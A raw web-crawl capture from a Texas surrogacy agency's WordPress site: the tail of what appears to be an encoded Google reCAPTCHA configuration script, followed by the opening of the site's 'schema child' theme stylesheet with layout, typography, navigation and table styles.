DjQsZKwXCr1MTw6LCgcKcb0IPBVLDiBUOeMKUwofCnWzChirCo8ObwojDkx/ClX/CmsOEw5nDoMK3SMOewqp2NE49XmzCgwDCumxWw4LDpMOWBAE5CMOBwrPCk2vCiQNrwpnDpGtBUMKcJnDCggvCssOBLMO+B27Dh8KlVcKcIMO2woXDtX0xCzHCqXgbwotXwrzDgMKMa8K8EcKtEcORw4/[base64]/DtsKvQsOIwr7Cg8OkBsOKwpVkw7s9ShgeUcO3PcK1wr1Xw5olwoJGYHMLCCbDnFrDlcKbwpcXw4stwoPCol0FJk3Cp3cDGcOOPXdrcsKoFsKWwoHCtMOzwr/DuWsvbsOxwrDDssO3ZwjDumUuwqrDkcOuNcKwfkAJw5TDmyEcWHcBwq1yw4YlPMO/[base64]/dGtawpRPwqhudllWwqbCvmfCrEhXLMOvw5EUL1QowqHCpcKRAz7DkmgKI2RtZsKJT8KewojDicOvw7o+CsOhwqvDl8O0wrsyKxosR8Kyw5NkWcKxWArCuFPDj2YWbsOgw5/DjklFamQIwqHDu0QOwpDDuXQyN1oCNsO7byRGwrbDsWHCgsKqI8Kmw5/CunRNwr0/d3k0VjjCjsOKw6p1w6nDp8ODIEVracKsTBnCt0TCq8KLR25zEnHCq8KuJVhffjVLw5dFw7vDixHDkcOEGsOQbFLDrcOlai3DrcKkJBQvw7nCj1jDgsOhw4nDh8Oowq4Nw6vCjcO7fRjDg3TDqH0mwq8lwpjCghkKw4/[base64]/[base64]/Dg8KAwoHDv8KrcCDCl3vDsMO1w4wCwoTDhMOlwph+w5cYNl/Dl1fDjWTCv8OJIsKWw7wxECvDq8OJwoF2IQ7Dl8KZw4LDhQPCmcOpwoXDscOjMz9uC8K/[base64]/CucOrLMKSworCplY3wrrCp8ODw4xLBhhGwqTDoMKMeSlEYHfCj8OpwojDsEtPDcKOw6zDvMOMw6rDtsK0EyvCqH/[base64]/[base64]/[base64]/DhEtnSG7DkVkgw659BgNdKMKkw5XDhilTRgrCvF3CnMOcIsKsw5TDrsOgUBwXFXByVUjDk0HDogbDgwMfwoxqwpdOw6x4CwduKsOuJTJCw4Z7CgbCr8KhKELCjMOKW8KGccOYwo7CssKNw4g5w6pCwr8sVcO3c8K1w6XDl8ObwqU/GMKiw7VWw6XCh8OrHcOrwrRWw7E+UHFwJjwQwqXCgcKxV8Kpw7Qnw5LDoMKCP8Ojw5TCmTvCuiXDmzs+w4sOB8OtwovDn8Kvw4bCsjLDljllM8O3eBF6w7/CsMK3XMKewpt/wrhWwp7DnE7DosOeX8OJVkRXw7JAw5oPTnISw64iw5PCtCIew4hzbcOVwoXDrcO+wpNrY8OFSABXwqRxZ8OTw6vDpyrDsDMBNRZPwrQow6jDhcKfw6nCtMKLw6bDrMOQY8OFwpzCo0UOPMOPR8OgwpUvw5HDhMOEIV/DjcK1axLCnsOZC8OMMQYCw4bDiBDCt0zDlcKcwqjDjcKdfCFdBsOPw7FXYk1jwp3DtjoJSsKtw4DCsMOyIkrDtipkRwfCmhvDvcKgwr7CugHCicOew7rCs3PCvj/DrFtyQsOkDD81EVzDrwRaaWkjwr/CvsOmLHJkeRPCvcOGw4UHPC0mdCzCmMO9wp3DhcKHw5TCtAjDlsODw6XDj050wqjDvcOlw5/[base64]/Csl3DucOHwojCrihkDsK9PSvCpSvDkcO5w4fCjS05dRbCiW/Dr8OsD8Kaw77DoArCkXDDiQpLwo3DqMK+czXCgzo6eQjDicOmUcKtA3bDvg/DtcKpQsOqOsOSw4jDqksSwpHDjcOoG3Qjw4bDrFHDs0UKw7RRwoLDnzJAZiHDuwXCgBppISfCjlLDl13CsjrDqjYGBQBeL0bDshIICnw/w7xLcMOcWk0BWk3Dr3A9wr5UAMKke8OgA3F0aMOiwp3CoHldbcKXVsONaMONw6Qbw5Jbw6zCon8Ewpduw5fDvCHCu8OPJ2XCpyE9w4LCksOxw5JawrBRw7dgVMKKwrZCw47Dp17Dik8DQEIqwpLCiMO5VsOOfMKMbcOow4vDtGrCjnfCkcKhJlENQn/DvE5UFMK2HRJgGsKBG8KCelENGiBZV8KRw7B7w5lYw5PDkMOsZMOHwpcGw7jDiGNAw5FTesKtwqY1RWBtw4UKa8K4w7lfYcK4wrvDq8Ouw7oPwrwQwrR6XFYROMOIwrA/HMKBw4HDl8KEw7R9BcKvHjcUwownYsOow5zDhBUFw4jDhnMWwpswwojDk8OjwpbCpMK0wq/Cm3M1wofDszcRNTDCucKcw5kkMn50A0zDlTvCtEpRwq5/w7zDt1gtw57CgwzDvz/CosKseULDlVfDhhkRKArCsMKESkoOw53DlFDDmD/[base64]/Cp3nDpgrCsEbDnkIJWD4/[base64]/CssKiwrd8w7dOHcKxOkrCpsOww446wq/DlUrCt14ww6fDnWEBXsKfw7bCtRphwog0A8KCw45JDgZZXRttSMK7fX8eWsOVwqATCl9/w4MQwo7DpcK4PcO8w4jCtALCh8KoT8K6wq8aM8Kow4xiw4o/QcO5O8O8X0fCjlDDuGPCjMK9N8OawoZyWsK4wrQFY8OidMOjTyPCjcOJCRXDnHLDgcKkHi7CtjE3wpgqw5XDmcOUHV3CoMKywppCwqXClCzDk2XCisKKBiUFf8KBc8KYwonDrsKrdsOKaGtxRhtPwrTCgVDDnsOtwrfClcKiTsKpEVfCnjd+w6HCiMO/w63CncKlGz/DgWpswr7DtMKpw4FlIw/Cjnx3w7Qnw6TDlipPI8OFZjHDlMKTwopTJBM0QcODwpYzw73CosO5wpxkwrLDqSRow6pXEMObVcOuwolsw4jDnsOGwqzDiG8GBRPDp3hfG8Ogw5HDm0gNKMOsF8Kdwr/Co0pDEyfCk8KkHQbCpT4BAcO4w5bDocKgV17DqFXCnsKla8KpAm7Dj8OlGsOvwqPDkTtgwqHCpcO/RMKAV8OIwrrCmyVQRwbDrgPCqTNuw6Ufw7TCtcKqCsKERcK3wqlxCU1dwr7CrMOgw5jCvcO2wq88EitHGMKUKsOtwrtmYgNnwo1Ew7zDmMOhwooxwoPDsxZgwonDv14Uw5PDicO4C3nDm8OwwoYQw4/DmQnDk2LDscKTwpJSwr3Dlh3DoMOyw4ZUDMO0cS/Ch8Krw7IZEcKYEsO7wptIw5d5VsOxwotnw4YhDBXCnWM4wo9OVB/CrABzGCbCjh3CnlRXwr4Fw43Dlh5pcMOMd8KEMwjCusOTworCgmVxwpHDjMOaKsKsGMObQQYMwonDj8O9H8KTw6F4wqFiwrrDmQXCind7Sg46fMO6w50tbMOaw5DCpsOZw6FhSnRBwp/DpljCqsKkZQZXXGPDpzzCkjt6RGwnw5XDgUdmJsKCF8K5CjHCrcOsw6rDpxTDt8ObCk/DisK5wqhZw7AeQiBpUSXDkMO1CsKYVV9WNsOfw5tUwp7DlAfDrX4zwr3ClsOXXcOiMX7DlAQvw65UwprCn8KEVmTDun1lJsKCw7PCr8OgGsO2w67Cpk/DiCQUSsKCTANxGcK2WcK0wownw7kswrrCosO+wqHCqSkrwp/DgV5GEMOVwqs4C8KRIEApYsOpw57DkcK1w6LCuXjCvMKRwo/[base64]/wo86w4bDvcKzw6YSX0DDj8KMV8OxPMOIRlsHw4N/fUIrwpfDlMO4wpZ7RcO7MsKPCcO2wo3CvSvDijd1w4XCqcOXwpXDoXjCm2knwpYNfFXDtB4wcMKew6Vww5rChMKjPyZBHcO0K8Kxwp/DsMKTwpTCp8OuDX3DrcOXa8OUw6HDrC3Du8KnXkAJwrEewrXDiMOmw4cLCMO2T3XDicO/[base64]/DtiXCnWnCjEHCgMKZw5bDuAXCq8O9wofDisOPPhlFwrFgwqNxY8OeNBXClMKFJyDDisO4dHbDnTTCvMKRNsOPTmEkwprCnFUyw7cgwr4oworCtQzDrMKwGsKCw5wSVwwSKsOVGMKWB3HCjFhkw6oGSCB2w77CncOdZ0LCgnHCocKEHUnCp8KubCxUJcKww6/DnwIMw5DDrMK/w6DCjwwYCsKxPBgnU140w6QCMEMGCsOxw6NYN15YfnHCh8KLwqDCj8KGw7VafEsTwqTCmHnCkCXDmsKIwrl9MMKmBlJEwp5tEMOUw5sQBMOswo4Two3Dhg/CrMOITcKBV8KRPcORIsKzZsKhwrQWQCTDtVjDllo0w4ljwqMTA25nCcOaM8KSSsOsfsK/SsO2wqHDgnPDpsKLw64JTsK+acKTwoIPAsKtaMOOw6/[base64]/CscOICcO4w41Xw7HDqxI0OmQ6CMOPPl3CvMO9w7UEIsOlw7sxBGE2w5/DpsOywr3DscKCMMKSw4MpSsKMwonDqi3CjMKZPsKPw5kCw4fDigElcx7CjMKaCkNqH8OPGw1NHAjDpw3DssOTw7/DmBdWF2AsEQ7CiMOaBMKMQTQTwr8IKcOLw5VSCMKgN8OXwp8GMHtjwqDDsMO/XHXDmMK1w496w6TDlMK3w67Dl0DDosOzwo5/LcKwanbCt8OCw6/DkwM7IMKSw4FfwrfDjRs3wo3DgsKBw7LDrMKRwpwWwpTCksOowqtMJkEXUks8XwvCrTtqM2UZZhcPwr9sw4pvXMOyw6wUEC/DusOjP8K/wog3w54pw4nCjsKtIQ10KGzDtE0BwqbDvTkBwpnDucOQSsKuBjHDmsOyeHLDn20Yf33DrsKxw6guQcOpwotKw5B1wp4uw5rDs8KfJ8Ocwodbwr0absK1f8KJwr/Du8O0CHhewovCnS4bLVQkScOtSxlNw6bDkUDCklhDdMK9ccKcNhXCiA/Dv8OXw4jCnsOPwr09Pn/CkwFewrxHUDctKcKXQms0ExfCsDhmS2l6S3JNAFcIExnDqFglWcK3w7x2w6/CpMOXLMOFw79Zw4RNbEDCvMO0wrVkBS7CkDB3wpvDjcKdL8OGwo1oGsKFw4rDuMOWw7bCgiXCisKhwpt2VE/Cn8KNRMKsWMK5ezsUI1lnXgTCnsKhw7jCvybDq8KtwpxbU8Otwp1sTsKwdsOkdMO7ZHDDoTXDssKeP0HDosOwO2Y4SsKiBgxZScKrFH7DjcOqw7lPw6LDlcOowoUyw69/wovDnCbDvUjCksOZJsOzOkzCu8KoGBjChcK5dMOrw5ATw4U6eWQTw4UyGQvDnMKlwovDgwBfwopmfMKLDMOTNMK7wqcUEVlgw4bDisKALcKAw7jCicO7WUh0ecKzwqTDtsOKw73Ci8KtQG3CocOsw5zCs2XDqi/DiisaSiLDmcO+wq8GAcKww4FSNMORZsOUw7IlbEDCgAjCvhvDi2jDv8KCHAXDuiYvw63DhCvCucO/K1tvw6/ClMOcw4wmw6V2JX5LLUR6MsKuwrxLw7sLwqnDpjdcwrMPwq5tw54wwp7CisKmPcOgJ3B+KsKCwrRoEMOhw4XDmcKAw5t/bsOuw413InZHVcKkSHTCqsKVwoBaw59Ww7bCucOqDMKmRkHDq8OBwpUmcMOMByZ9NsKeWCsgI1QFVMOIaHTCvE/CgyFTJVrCs0Qbwp5Awq4Uw7rCsMKDwq/CjMK5XsKlbV/[base64]/QMOxHDjDtW5Wwp9UwqYewrfCiGnCj8KrfAjDnTDDn13DnjXCnR1CwqwrAnPCuTvDuwktIMORw7LDlMKCUDPDvFAjwqfDtcOHw7B+FU7Cq8KhXMKKf8Oqwr1eDgjCksKAdQLDisO3GFhRaMKuw4PCvjLDiMKLw5/CsXrDkzgIworDk8KEXMOHw5nCgsKlwqrCmVXDiVEDe8ORSjrDim7Cil4HX8OEcx9ewqhoMglFPMOiworCocKKUsK0w5LDnlkawqw5wqnCqgjDvsO6w50xwoLDizrCkBDDjmUvScOCHhnCtRbDrGzCucOSw5Vyw4DCpcOTaTjDogEfw6dCccOGTlDDnG57Y2/CiMKxe1QDwr9Ww6kgwq8pw5Q3S8KGIsKfw7AVwpZ5OMKresKGwrxKw4XCpFxbwo4Jw43DoMK7w7vDjCBKw4vDo8OBO8KSw7/Cr8KMwrUKVjluGsOZTsK8Gycsw5crUsO2w7bCrU83CRrCgsKmwrMlEcK6e27DuMKVCF1VwrN0wpnDgUTCkQhjCQzCqsKrKMKHw4RYawldHDwibcKEw6lQfMO1FcKCYhpAwq3DjMKjwoZbA0bDqUzCp8KvMWRcX8K+ETvCgnvCsGx1YCBzw57CrMK/w5PCsyzDoMO3wq4eJsKZw4nClFrCvMK/[base64]/DoGtGwoZ3N0fClsK/[base64]/DoAXDkiwPw73CrAfDiEsBw63Ck8KbJsKhw53DiMOww54Qwohqw6jClUUFw5plw4t3WcKNwrvDt8OAPMK2wozCrxDCpsKFwrvCqcKoeFbCs8OEwoM4w5lAw60Jw7Qdw5nDr0rDhMK3w7zDvsO+w7PDh8KcwrZZwoHDmX7CizQEw47Cti/ChsKVHydpCRHDlETDuWoQWSpLw57CgsOQwoHDtMOec8OjAmN3w4BDw7sTw7LCrMKFw4MNTcOzdHVlNMOnw6oIw7E7UCh3w6sAd8OVw5kmwqXCucKzw6c+wofDscOXRcONKsOrfMKlw53Dj8Ozwr4hNiQIaWo3MsKaw6bDmcKxwovCgMObw4hHwpE1PWglUS/CjmNTwporAcOHw4/CnzfDr8KKQVvCrcKCwq7Cm8KofsOOw7nDg8OTw6vCmmzCrHlmwr/Cr8KLwqIfw4Rrw4TCqcKywqcYU8O/b8O+YcK7wpbDoVcMGWUnw7DDvz4iwoHDr8OTw554b8Ogw4VSwpLDucKuw4IRwqg/[base64]\x22],null,[\x22conf\x22,null,\x226Lcf_s0cAAAAAGJkG3Qwh1p5gjfsb4Q5lU4x-oET\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyintexas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221nAjFTfkBw1AYHmOhId0lIdR6qpW7DnkmgAk5x/bi/Q\\u003d\x22,1,0,null,1,1768846214221,0,0,[40,28],null,[188,250],\x22RC-vxpigXyNqlFhCA\x22,null,null,null,null,null,\x220dAFcWeA4YIa3Sr0NP67m2nXLQFCkvMoDJUJ-rwJ3MC1XAChSgfJ-SJqULP9BmluLUJT_pLEhtcXNJ6NrMRSm_GhDzYnnojTmLGg\x22,1768929014041]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogacyintexas.com/wp-content/themes/schema%20child/style.css
body_size: 58271
content:
/*



Theme Name:   schema child



Description:  Schema Child Theme



Author:       JSA Interactive



Author URI:   http://jsainteractive.com



Template:     mts_schema



Version:      0.1



License:      GNU General Public License v2 or later



*/



a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {

    margin: 0;

    padding: 0;

    border: 0;

    font: inherit;

    vertical-align: baseline;

}

body, html {

    width: 100%;

    height: 100%;

    overflow: hidden;

}

body {

    overflow-y: scroll;

    background-image: none !important;

    background: #f2f2f2; /* Old browsers */

    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */

}

html {

    -webkit-font-smoothing: antialiased;

}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {

    display: block;

}

ol, ul {

    list-style: none;

}

blockquote, q {

    quotes: none;

}

table {

    border-collapse: collapse;

    border-spacing: 0;

}

button, input, select, textarea {

    margin: 0;

}

:focus {

    outline: 0;

}

img, object, video {

    max-width: 100%;

    height: auto!important;

}

iframe {

    max-width: 100%}

blockquote {

    font-weight: 400;

    padding: 0 10px 20px 27px;

    position: relative;

    margin-top: 25px;

}

blockquote:after {

    font-family: FontAwesome;

    position: absolute;

    content: "\f10d";

    font-size: 20px;

    width: 50px;

    top: 0;

    left: 0;

}

blockquote p {

    margin-bottom: 10px;

}

b, strong {

    font-weight: 700;

}

cite, em, i {

    font-style: italic;

}

small {

    font-size: 100%}

figure {

    margin: 10px 0;

}

code, pre {

    font-weight: 400;

    font-style: normal;

}

pre {

    line-height: 1.3em;

}

code {

    padding: 0 8px;

    line-height: 1.5;

}

mark {

    padding: 1px 6px;

    margin: 0 2px;

    color: #000;

    background: #FFF7A8;

}

address {

    margin: 10px 0;

    font-style: italic;

}

.wp-caption {

    background: #fff;

    border: 1px solid #f0f0f0;

    max-width: 96%;

    padding: 5px 3px 10px;

    text-align: center;

}

.sticky-nav {

    position: fixed!important;

    top: 0;

    left: 0;

}

#gallery-1 img {

    border: 0!important;

}

.wp-caption-text {

    margin-bottom: 0;

}

dt {

    float: left;

    clear: left;

    width: 100px;

    text-align: right;

    font-weight: 700;

}

dd {

    margin: 0 0 0 110px;

    padding: 0 0 .5em;

    overflow: hidden;

}

body {

    font: 14px/1.5 Noto Sans, sans-serif;

    color: #555;

    background-color: #EBEBEB;

}

::-moz-selection {

    background: #222;

    color: #fff;

    text-shadow: none;

}

::selection {

    background: #222;

    color: #fff;

    text-shadow: none;

}

#page, .container {

    position: relative;

    margin-right: auto;

    margin-left: auto;

}

.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {

    text-transform: uppercase;

}

.post-single-content h2 {

    font-size: 24px;

}

h1, h2, h3, h4, h5, h6 {

    font-weight: 700;

    margin-bottom: 12px;

    color: #444;

}

h1 {

    font-size: 28px;

    line-height: 1.4;

}

h2 {

    line-height: 1.4;

}

h3 {

    font-size: 22px;

    line-height: 1.4;

}

h4 {

    font-size: 20px;

    line-height: 1.4;

}

h5 {

    font-size: 18px;

    line-height: 1.4;

}

h6 {

    font-size: 16px;

    line-height: 1.4;

}

.sub-title {

    font-size: 12px;

}

p {

    margin-bottom: 20px;

}

a {

    text-decoration: none;

    color: #0274BE;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

a:hover {

    color: #EE210B;

}

a:active, a:link, a:visited {

    text-decoration: none;

}

.main-container {

    width: 1152px;

    margin: 0 auto;

    clear: both;

    display: block;

    padding: 0;

}

#page, .container {

    max-width: 1152px;

    min-width: 240px;

}

#page {

    padding-top: 35px;

    min-height: 100px;

    float: none;

    clear: both;

}

header {

    float: left;

    width: 100%;

    position: relative;

}

.main-header {

    position: relative;

    float: left;

    min-width: 1152px;

    width: 100%;

    z-index: 99;

    background: #fff;

}

.main-header .container {

    background: 0 0;

}

#header {

    position: relative;

    min-width: 1152px;

    width: 100%;

    float: left;

    margin: 0;

    padding: 0;

}

#header h1, #header h2 {

    float: left;

    display: inline-block;

    line-height: 1;

    position: relative;

    margin-bottom: 0;

}

#logo a {

    text-transform: uppercase;

    float: left;

    line-height: 1;

    color: #222;

}

#header #logo a {

    font-size: 28px;

    color: #fff;

}

#logo img, .logo-wrap {

    float: left;

}

.site-description {

    float: left;

    margin-top: 0;

    max-width: 350px;

    clear: left;

}

#header .header-search {

    float: right;

}

#header #searchform {

    max-width: 100%;

    float: right;

    width: auto;

    min-width: 206px;

}

#header #s {

    margin: 0!important;

    width: 80%}

.widget-header {

    float: right;

    max-width: 77%}

.widget-header img {

    float: left;

}

.widget-header .textwidget {

    float: left;

    margin-top: 46px;

    border-left: 1px solid #ccc;

    padding-left: 20px;

}

div.header-social-icons {

    float: right;

    background: #eee;

    position: relative;

    margin-left: 35px;

}

div.header-social-icons:before {

    content: "";

    position: absolute;

    width: 0;

    height: 0;

    border-style: solid;

    border-width: 46px 30px 0 0;

    border-color: transparent #eee transparent transparent;

    left: -30px;

}

.header-social-icons a, .primary-navigation .header-social-icons a {

    float: left;

    font-size: 18px;

    padding: 14px 10px;

}

.primary-navigation .header-social-icons a:last-child {

    padding-right: 15px;

}

.primary-navigation #navigation>ul>li:first-child a {

    padding-left: 0;

}

.regular_header div#primary-nav {

    float: left;

    width: 100%;

    border-bottom: 1px solid #eee;

}

.primary-navigation {

    float: right;

}

.regular_header .primary-navigation {

    float: left;

    width: 100%}

.primary-navigation #navigation {

    margin-right: 20px;

}

.primary-navigation #navigation ul ul a {

    padding-right: 45px;

}

.menu-item-has-children>a:after {

    content: "\f0d7";

    font-family: FontAwesome;

    position: absolute;

    right: 14px;

}

#navigation .menu-item-has-children>a {

    padding-right: 25px;

}

.regular_header .secondary-navigation {

    float: left;

}

.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {

    background: #fff;

}

.secondary-navigation #navigation ul li:hover a {

    color: #777;

}

.secondary-navigation #navigation ul .current-menu-item {

    background: #1D95A8!important;

}

.secondary-navigation #navigation>ul>.menu-item-has-children>a {

    padding-right: 38px;

}

.secondary-navigation .menu-item-has-children>a:after {

    right: 22px;

}

.primary-navigation a {

    padding: 17px 15px 16px;

    line-height: 1;

}

.secondary-navigation a .sub {

    font-size: 11px;

    font-weight: 400;

    color: #9B9B9B;

}

#navigation {

    float: left;

}

#navigation ul {

    margin: 0 auto;

}

#navigation ul li {

    float: left;

    position: relative;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {

    display: inline-block;

}

#navigation>ul>.current a {

    background: 0 0;

    color: #5a5a5a!important;

}

#navigation ul li li {

    background: #fff;

    border-bottom: 0;

}

#navigation ul ul {

    position: absolute;

    padding: 0;

    z-index: 400;

    font-size: 12px;

    color: #798189;

    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

}

#navigation ul ul li {

    padding: 0;

    background: #fff;

    color: #000;

}

#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {

    padding: 9px 45px 9px 20px;

    position: relative;

    width: 300px;

    border-left: 0;

    background: 0 0;

    border-right: 0;

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

    border-bottom: 1px solid rgba(255, 255, 255, .05);

    margin: 0;

}

#navigation ul ul li:last-child a {

    border-bottom: none;

}

#navigation ul ul {

    display: none;

}

#navigation ul ul ul {

    left: 255px;

    top: 0;

}

.sub-menu .menu-item-has-children:after {

    color: #fff;

}

.clearfix:after, .clearfix:before {

    content: " ";

    display: table;

}

.clearfix:after {

    clear: both;

}

nav li.pull {

    display: none;

}

#navigation i {

    margin-right: 4px;

}

.article {

    width: 67%;

    float: left;

    margin-bottom: 35px;

    padding: 4%;

    background: #fff;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

#content_box, .post {

    float: left;

    width: 100%}

.single_post {

    background-color: #fff;

    width: 100%}

.single_page {

    background-color: #fff;

    padding-top: 0;

}

.post-content {

    margin-bottom: 15px;

    overflow: hidden;

    clear: both;

    float: left;

    width: 100%}

.post-single-content {

    clear: both;

    float: left;

    width: 100%}

.readMore {

    float: left;

    margin-top: 10px;

}

.frontPost .readMore a {

    color: #000;

    font-size: 12px;

}

.ss-full-width {

    overflow: hidden;

    padding: 4%;

    background: #fff;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

.ss-full-width #content_box {

    padding-right: 0;

    padding-left: 0;

}

.post.excerpt {

    clear: both;

    margin-bottom: 30px;

    overflow: hidden;

    padding-bottom: 15px;

    background-color: #fff;

    width: auto;

}

.widget .wp-post-image, .widget .wpt_thumb_small {

    float: left;

    margin-bottom: 10px;

}

.featured-thumbnail {

    max-width: 100%;

    float: left;

    width: 100%}

#featured-thumbnail {

    max-width: 100%;

    display: block;

    position: relative;

    overflow: hidden;

    clear: both;

    margin-bottom: 15px;

}

#featured-thumbnail.widgetfull {

    float: left;

    margin-right: 20px;

}

.featured-thumbnail img {

    margin-bottom: 0;

    width: 100%;

    float: left;

}

.title {

    clear: both;

}

.single-title {

    float: left;

    width: 100%}

.page h1.title {

    padding-top: 0;

    margin-bottom: 0;

}

.post-info {

    display: block;

    color: #AAA;

    float: left;

    clear: both;

    width: 100%}

header .post-info a {

    color: #777;

}

.post-info span {

    margin-right: 7px;

}

article header {

    margin-bottom: 20px;

    float: left;

    width: 100%}

.single article .thecontent {

    margin-top: 10px;

}

.latestPost {

    width: 100%;

    float: left;

    margin-bottom: 30px;

}

.latestPost .title {

    display: block;

}

.single_post header {

    width: 100%;

    margin-bottom: 5px;

}

.article img.alignleft, .article img.left, .wp-caption.alignleft {

    margin: .3em 1.571em .5em 0;

    display: block;

    float: left;

}

.article img.alignright, .article img.right, .wp-caption.alignright {

    margin: .3em 0 .5em 1.571em;

    display: block;

    float: right;

}

.article img.aligncenter, .article img.center, .wp-caption.aligncenter {

    margin: .3em auto .5em;

    display: block;

}

.article img.aligncenter, .article img.alignnone {

    margin-top: 1em;

    margin-bottom: 1em;

    display: block;

    clear: both;

}

.article ul {

    margin: 1.5em 0 1.571em 1.9em;

    list-style-type: square;

}

.article ol {

    margin: 1.5em 0 1.571em 1.9em;

    list-style-type: decimal;

}

.article ol ol, .article ol ul, .article ul ol, .article ul ul {

    margin-top: 0;

    margin-bottom: 0;

}

.article .iconlist {

    margin-left: 0;

}

.article .iconlist li {

    list-style-type: none;

}

#tabber {

    display: block;

    height: auto;

    margin: 0;

    overflow: hidden;

    background-color: #FFF;

}

#tabber .inside {

    background: #fff;

    padding: 0 0 15px;

    margin-top: 0;

    border: 1px solid #ccc;

    border-top: 0;

}

#tabber ul.tabs {

    overflow: hidden;

    height: 40px;

    text-align: center;

}

#tabber ul.tabs li {

    background: 0 0;

    float: left;

    display: inline;

    font-weight: 700;

    cursor: pointer;

    border-bottom: none;

    width: 50%;

    text-align: center;

    margin-left: 0;

}

#tabber ul.tabs li a {

    background: #EE210B;

    color: #fff;

    display: block;

    float: left;

    margin: 0;

    text-align: center;

    padding: 2px 0;

    line-height: 2.6;

    text-transform: uppercase;

    width: 100%}

#tabber ul.tabs li a.selected {

    margin: 0;

    color: #fff;

    text-decoration: none;

    line-height: 2.6;

    text-align: center;

}

#tabber ul.tabs li.tab-recent-posts a {

    margin: 0;

    border-left: 0;

    text-align: center;

}

#tabber ul.tabs li a:hover {

    color: #fff;

    text-decoration: none;

}

#tabber .inside li {

    list-style: none;

    padding: 15px 0 0;

    margin-left: 15px;

    margin-right: 15px;

}

#tabber .inside li:first-child {

    padding-top: 17px;

}

#tabber .inside li a {

    line-height: 1.4;

    display: block;

}

#tabber p {

    margin-bottom: 0;

}

#tabber .inside li a:hover {

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

#tabber .inside li div.info {

    display: table;

    top: 0!important;

    margin: 0!important;

    padding: 0!important;

}

#tabber .inside li div.info .entry-title {

    margin-bottom: 0;

}

#tabber .inside li .meta {

    display: block;

    font-size: 12px;

    color: #999;

}

#tabber .tab-thumb {

    border: 1px solid #f0f0f0;

    padding: 4px;

    background: #fff;

    float: left;

    display: inline;

    margin: 0 12px 0 0;

}

.post-number {

    position: relative;

    width: 22px;

    height: 22px;

    text-align: center;

    line-height: 23px;

    font-weight: 700;

    color: #fff;

    bottom: 22px;

    background: #2DB2EB;

}

#tabber .inside .tabsSep {

    margin-top: 7px;

    width: 100%;

    height: 1px;

    background-color: #e8e5de;

    clear: both;

    float: left;

}

#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {

    margin-top: 4px;

}

.tweets li {

    margin-bottom: 15px!important;

}

.fb_iframe_widget, .fb_iframe_widget span {

    max-width: 100%;

    width: 100%!important;

}

.widget_nav_menu .fa {

    display: list-item;

}

.widget_nav_menu .fa>a {

    padding-left: 5px;

}

.widget_nav_menu .sub-menu {

    margin-top: 8px;

}

input, select, textarea {

    padding: 8px 12px;

    font-size: 14px;

    color: #444;

    border: 1px solid #D8D8D8;

    font-family: inherit;

}

textarea {

    overflow: auto;

    resize: vertical;

}

select {

    padding: 6px 10px;

    border-color: #D8D8D8;

}

table {

    width: 100%;

    text-align: left;

    margin-bottom: 25px;

    border: 1px solid #E4E4E4;

}

thead {

    background: #F7F8F9;

    font-size: 14px;

    color: #585F65;

}

table td, table th {

    padding: 7px 15px;

    text-align: left;

}

thead th {

    padding: 14px;

}

tbody th {

    font-weight: 400;

    border-bottom: 1px solid #E4E4E4;

}

hr {

    border: none;

    border-bottom: 1px solid #E5E5E5;

    border-bottom: 1px solid rgba(0, 0, 0, .1);

    width: 297px;

    margin: 35px 0;

    clear: both;

    position: relative;

}

#searchform {

    padding: 0;

    float: left;

    clear: both;

    width: 100%;

    position: relative;

}

.article #searchform {

    max-width: 300px;

}

